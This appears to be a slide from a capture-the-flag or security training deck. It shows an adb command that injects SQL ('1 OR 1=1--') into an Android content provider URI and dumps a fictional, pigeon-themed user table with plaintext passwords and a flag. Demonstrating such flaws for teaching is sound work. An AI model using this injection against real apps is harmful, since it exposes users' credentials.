 PS C:\android-tools> adb shell content query --uri "content://com.pxl.user_db/users/1%20OR%201=1--"
Row: 0 id=0, name=Sir Coos-a-Lot, password=CoopNoodle42, admin=0
Row: 1 id=1, name=Feathery McFly, password=BreakTheCode, admin=0
Row: 2 id=2, name=Pigeonardo da Vinci, password=BeakAndSeek!, admin=0
Row: 3 id=3, name=Beakman Turner Overdrive, password=PerchanceToPeck!, admin=1
Row: 4 id=4, name=Wingston Churchill, password=PXL-Sec{Feathered123!}, admin=1